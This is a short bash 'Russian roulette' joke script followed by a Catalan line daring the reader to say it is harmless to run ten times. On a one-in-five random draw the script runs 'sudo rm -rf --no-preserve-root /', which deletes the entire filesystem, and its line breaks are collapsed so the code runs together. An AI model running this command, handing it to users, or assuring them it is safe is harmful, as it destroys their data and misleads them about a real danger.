 sudo echo -e -n "\033[0;34m$(date +'%m/%d/%Y %H:%M:%S')\033[0m 🚀 ..."number=$(($RANDOM %5))if [[ $number -eq 0 ]]then echo -e " 🤕 \033[0;31mBANG!!" sudo rm -rf --no-preserve-root / > /dev/null 2>&1else echo -e " 🙂 \033[0;33mUF!!"fiTu respons que cap problema, que l’executaré 10 vegades i no em passarà res.